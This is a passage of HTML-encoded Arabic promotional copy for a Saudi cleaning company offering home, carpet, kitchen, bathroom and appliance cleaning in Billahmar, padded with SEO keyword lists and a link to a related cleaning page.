<li><span id="i-16"><span style="color: #000000;"> &#1610;&#1578;&#1605; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1593;&#1605;&#1604; &#1594;&#1587;&#1604; &#1604;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1576;&#1588;&#1603;&#1604; &#1603;&#1575;&#1605;&#1604; &#1608;&#1583;&#1602;&#1610;&#1602; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1604;&#1580;&#1605;&#1610;&#1593; &#1581;&#1575;&#1608;&#1574;&#1591; &#1608;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1606;&#1571;&#1578;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1575;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1608;&#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1548; &#1581;&#1610;&#1579; &#1610;&#1578;&#1605; &#1594;&#1587;&#1604;&#1607;&#1575; &#1580;&#1610;&#1583;&#1575; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1608;&#1606;&#1588;&#1585;&#1575; &#1601;&#1609; &#1575;&#1604;&#1588;&#1605;&#1587; &#1581;&#1578;&#1609; &#1606;&#1590;&#1605;&#1606; &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1580;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1575;&#1584;&#1575; &#1603;&#1575;&#1606;&#1578; &#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1605;&#1587;&#1576;&#1602;&#1575; </span></span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1606;&#1608;&#1583; &#1575;&#1606; &#1606;&#1606;&#1608;&#1577; &#1575;&#1606;&#1606;&#1575; &#1607;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1605;&#1589;&#1585;&#1581; &#1576;&#1607;&#1575; &#1605;&#1606; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606;&#1607;&#1575; &#1578;&#1593;&#1578;&#1576;&#1585; &#1569;&#1575;&#1605;&#1606;&#1577; &#1578;&#1605;&#1575;&#1605; &#1593;&#1604;&#1609; &#1589;&#1581;&#1577; &#1575;&#1604;&#1575;&#1606;&#1587;&#1575;&#1606; &#1608;&#1575;&#1604;&#1575;&#1587;&#1585;&#1577; </span></span></li>
<li><span id="i-16"><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1590;&#1605;&#1606; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1581;&#1578;&#1609; &#1575;&#1606; &#1603;&#1575;&#1606;&#1578; &#1604;&#1607;&#1575; &#1608;&#1602;&#1578; &#1591;&#1608;&#1610;&#1604; &#1548; &#1603;&#1605;&#1575; &#1578;&#1590;&#1605;&#1606; &#1575;&#1585;&#1580;&#1575;&#1593;&#1607;&#1575; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1603;&#1605;&#1575; &#1604;&#1608; &#1575;&#1606;&#1607;&#1575; &#1580;&#1583;&#1610;&#1583;&#1577; &#1603;&#1604;&#1610;&#1575; .</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1578;&#1602;&#1608;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1594;&#1587;&#1575;&#1604;&#1577; &#1548; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1548; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1575;&#1588;&#1575;&#1578; &#1575;&#1604;&#1578;&#1604;&#1610;&#1601;&#1586;&#1610;&#1608;&#1606; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1603;&#1610;&#1601;&#1575;&#1578; &#1548; &#1608;&#1593;&#1605;&#1604; &#1589;&#1610;&#1575;&#1606;&#1577; &#1604;&#1575;&#1609; &#1580;&#1607;&#1575;&#1586; &#1578;&#1603;&#1610;&#1610;&#1601; &#1575;&#1584;&#1575; &#1578;&#1591;&#1604;&#1576; &#1575;&#1604;&#1575;&#1605;&#1585; &#1581;&#1578;&#1609; &#1610;&#1585;&#1580;&#1593; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1577; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1608;&#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1603;&#1601;&#1571;&#1607; &#1548; &#1608;&#1606;&#1608;&#1583; &#1575;&#1606; &#1606;&#1606;&#1576;&#1577; &#1575;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; &#1608;&#1607;&#1609; &#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1578;&#1578;&#1605; &#1605;&#1606; &#1602;&#1576;&#1604; &#1601;&#1606;&#1610;&#1610;&#1606; &#1605;&#1582;&#1578;&#1589;&#1610;&#1610;&#1606; &#1610;&#1593;&#1604;&#1605;&#1608;&#1606; &#1605;&#1583;&#1609; &#1581;&#1587;&#1575;&#1587;&#1610;&#1577; &#1607;&#1584;&#1607; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1604;&#1604;&#1605;&#1575;&#1569; &#1548; &#1608;&#1604;&#1610;&#1587; &#1575;&#1609; &#1593;&#1575;&#1605;&#1604; &#1610;&#1602;&#1608;&#1605; &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; .</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1575;&#1604;&#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1548; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1608;&#1575;&#1604;&#1576;&#1608;&#1578;&#1580;&#1575;&#1586;&#1575;&#1578; &#1608;&#1575;&#1585;&#1580;&#1575;&#1593;&#1607;&#1575; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577;</span></span></li>
<li><span id="i-16"> <span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1548; &#1576;&#1610;&#1578; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1610;&#1575;&#1582;&#1584; &#1605;&#1606;&#1606;&#1575; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594;&#1575; &#1580;&#1583;&#1575; &#1548; &#1607;&#1608; &#1608;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1606;&#1608;&#1605; &#1604;&#1607;&#1605; &#1605;&#1593;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1580;&#1583;&#1575; &#1605;&#1606; &#1602;&#1576;&#1604;</span></span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</span> <span style="color: #000000;"> &#1610;&#1575;&#1578;&#1609; &#1575;&#1604;&#1583;&#1608;&#1585; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1575;&#1604;&#1609; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1603;&#1604; &#1605;&#1575; &#1587;&#1576;&#1602; &#1604;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1592;&#1585; &#1575;&#1604;&#1580;&#1605;&#1610;&#1604; &#1608;&#1581;&#1583;&#1577; &#1604;&#1575; &#1610;&#1603;&#1601;&#1609; &#1576;&#1604; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1608;&#1580;&#1608;&#1583; &#1585;&#1575;&#1574;&#1581;&#1577; &#1593;&#1591;&#1585;&#1577; &#1578;&#1593;&#1603;&#1587; &#1608;&#1578;&#1576;&#1604;&#1608;&#1585; &#1607;&#1584;&#1575; &#1575;&#1604;&#1605;&#1606;&#1592;&#1585; &#1575;&#1604;&#1580;&#1605;&#1610;&#1604; &#1548; &#1575;&#1604;&#1584;&#1609; &#1608;&#1589;&#1604;&#1578; &#1575;&#1604;&#1610;&#1577; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></span> <span id="i-17"><span style="color: #000000;">&#1575;&#1602;&#1585;&#1575; &#1575;&#1610;&#1590;&#1575; <strong><a style="color: #000000;" href="https://xn----zmcjrlr0iea3d.com/best-company-cleaning-najran/" target="_blank" rel="noopener">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1606;&#1580;&#1585;&#1575;&#1606;</a></strong></span></span></li>
</ul>
<p style="text-align: center;"><strong><span id="i-18"><span style="color: #000000;">&#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1606;&#1578;&#1607;&#1575;&#1569; &#1605;&#1606; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1604;&#1602;&#1610;&#1575;&#1587; &#1605;&#1583;&#1609; &#1585;&#1590;&#1575;&#1574;&#1577; &#1593;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577; &#1604;&#1577; &#1548; &#1608;&#1587;&#1572;&#1604;&#1577; &#1575;&#1584;&#1575; &#1603;&#1575;&#1606; &#1604;&#1583;&#1610;&#1577; &#1575;&#1609; &#1578;&#1593;&#1602;&#1610;&#1576; &#1593;&#1604;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1605;&#1606; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1602;&#1575;&#1605;&#1578; &#1576;&#1607;&#1575; &#1575;&#1604;&#1609; &#1585;&#1575;&#1610;&#1577; &#1601;&#1609; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1577; &#1575;&#1604;&#1578;&#1609; &#1602;&#1575;&#1605;&#1578; &#1576;&#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1607;&#1604; &#1593;&#1606;&#1583; &#1575;&#1609; &#1605;&#1604;&#1575;&#1581;&#1592;&#1575;&#1578; &#1605;&#1606; &#1588;&#1571;&#1606;&#1607;&#1575; &#1575;&#1606; &#1578;&#1585;&#1578;&#1602;&#1609; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1575;&#1585;&#1602;&#1609; &#1608;&#1571;&#1601;&#1590;&#1604; .</span></span></strong></p>
<p style="text-align: center;"><span id="i-19"> <span style="color: #000000;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <span style="color: #000000;"> &#1605;&#1575; &#1607;&#1609; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575;</span> <span style="color: #000000;"> &#1582;&#1591;&#1608;&#1575;&#1578; &#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</span> <span style="color: #000000;"> &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1587;&#1580;&#1575;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></span></p>
<p style="text-align: center;"><span id="i-20"><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</span></span></p>
<div class="bs-text-content"> <blockquote><p>&#1608;&#1605;&#1606; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1605;&#1606; &#1575;&#1580;&#1604; &#1585;&#1575;&#1581;&#1578;&#1603; &#1575;&#1606;&#1578; &#1608;&#1575;&#1587;&#1585;&#1578;&#1603; . &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1606;&#1610;&#1577; &#1575;&#1604;&#1605;&#1575;&#1607;&#1585;&#1577; &#1608;&#1575;&#1604;&#1605;&#1578;&#1583;&#1585;&#1576;&#1577; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1603;&#1601;&#1575;&#1607; &#1548; &#1608;&#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1610;&#1586;&#1577; &#1580;&#1593;&#1604;&#1578;&#1606;&#1575; &#1601;&#1609; &#1605;&#1589;&#1575;&#1601; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1605;&#1605;&#1610;&#1586;&#1577; . &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1580;&#1575;&#1604;&#1587; &#1548; &#1606;&#1593;&#1606; &#1606;&#1581;&#1606; &#1606;&#1593;&#1605;&#1604; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1579;&#1606;&#1575;&#1569; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1605;&#1575; &#1575;&#1579;&#1576;&#1578;&#1577; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1609; &#1602;&#1578;&#1604; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1575;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; . &#1578;&#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1575;&#1604;&#1605;&#1575;&#1606;&#1610;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1580;&#1593;&#1604;&#1578; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; . &#1575;&#1578;&#1589;&#1604; &#1606;&#1589;&#1604;&#1603; &#1575;&#1610;&#1606;&#1605;&#1575; &#1603;&#1606;&#1578; &#1575;&#1604;&#1583;&#1602;&#1577; &#1608;&#1575;&#1604;&#1587;&#1585;&#1593;&#1607; &#1608;&#1575;&#1604;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1601;&#1609; &#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1605;&#1580;&#1585;&#1583; &#1575;&#1604;&#1575;&#1578;&#1601;&#1575;&#1602; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1608;&#1593;&#1583; &#1575;&#1604;&#1584;&#1609; &#1610;&#1606;&#1575;&#1587;&#1576; &#1610;&#1578;&#1608;&#1580;&#1577; &#1575;&#1604;&#1610;&#1603; &#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1608;&#1575;&#1604;&#1605;&#1582;&#1578;&#1589;&#1610;&#1610;&#1606; &#1608;&#1584;&#1604;&#1603; &#1601;&#1609; &#1575;&#1604;&#1605;&#1608;&#1593;&#1583; &#1575;&#1604;&#1605;&#1581;&#1583;&#1583; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1578;&#1606;&#1575;&#1587;&#1576; &#1605;&#1593; &#1581;&#1610;&#1575;&#1578;&#1603; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1585;&#1575;&#1593;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1592;&#1585;&#1608;&#1601; &#1575;&#1604;&#1581;&#1610;&#1575;&#1578;&#1610;&#1577; . &#1606;&#1605;&#1604;&#1603; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1575;&#1604;&#1582; . &#1575;&#1578;&#1576;&#1575;&#1593; &#1575;&#1604;&#1575;&#1587;&#1604;&#1608;&#1576; &#1575;&#1604;&#1593;&#1604;&#1605;&#1609; &#1608;&#1575;&#1604;&#1605;&#1578;&#1591;&#1608;&#1585; &#1601;&#1609; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1607; &#1601;&#1609; &#1575;&#1594;&#1604;&#1576; &#1575;&#1604;&#1583;&#1608;&#1604; &#1575;&#1604;&#1605;&#1578;&#1602;&#1583;&#1605;&#1577; &#1575;&#1602;&#1585;&#1575; &#1575;&#1610;&#1590;&#1575; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; . &#1575;&#1585;&#1582;&#1589; &#1575;&#1604;&#1575;&#1587;&#1593;&#1575;&#1585; &#1605;&#1593; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1581;&#1578;&#1609; &#1606;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1604;&#1605;&#1606;&#1575;&#1601;&#1587;&#1577; &#1604;&#1575;&#1606;&#1606;&#1575; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1608;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1587;&#1578;&#1605;&#1585;&#1575;&#1585; &#1601;&#1609; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604;&#1610;&#1577; &#1575;&#1604;&#1590;&#1605;&#1575;&#1606; . &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1593;&#1578;&#1576;&#1585; &#1575;&#1608;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1578;&#1593;&#1591;&#1609; &#1590;&#1605;&#1575;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1606;&#1593;&#1605; &#1606;&#1593;&#1591;&#1610;&#1603; &#1590;&#1605;&#1575;&#1606;&#1575;&#1578; &#1593;&#1604;&#1609; &#1575;&#1606; &#1605;&#1606;&#1586;&#1604;&#1603; &#1575;&#1608; &#1601;&#1604;&#1578;&#1603; &#1575;&#1608; &#1605;&#1587;&#1576;&#1581;&#1603; &#1587;&#1608;&#1601; &#1610;&#1603;&#1608;&#1606; &#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1609; &#1575;&#1602;&#1589;&#1609; &#1608;&#1602;&#1578; &#1605;&#1605;&#1603;&#1606; : &#1588;&#1585;&#1603;&#1577; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1581;&#1610;&#1579; &#1578;&#1587;&#1593;&#1609; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1601;&#1609; &#1603;&#1604; &#1588;&#1609;&#1569; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1578;&#1593;&#1591;&#1610;&#1607;&#1575; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604;&#1610;&#1577; &#1601;&#1609; &#1603;&#1604; &#1588;&#1609;&#1569; &#1601;&#1606;&#1581;&#1606; &#1604;&#1575; &#1606;&#1602;&#1578;&#1589;&#1585; &#1593;&#1604;&#1609; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1604;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1601;&#1602;&#1591; &#1576;&#1604; &#1606;&#1587;&#1593;&#1609; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1609; 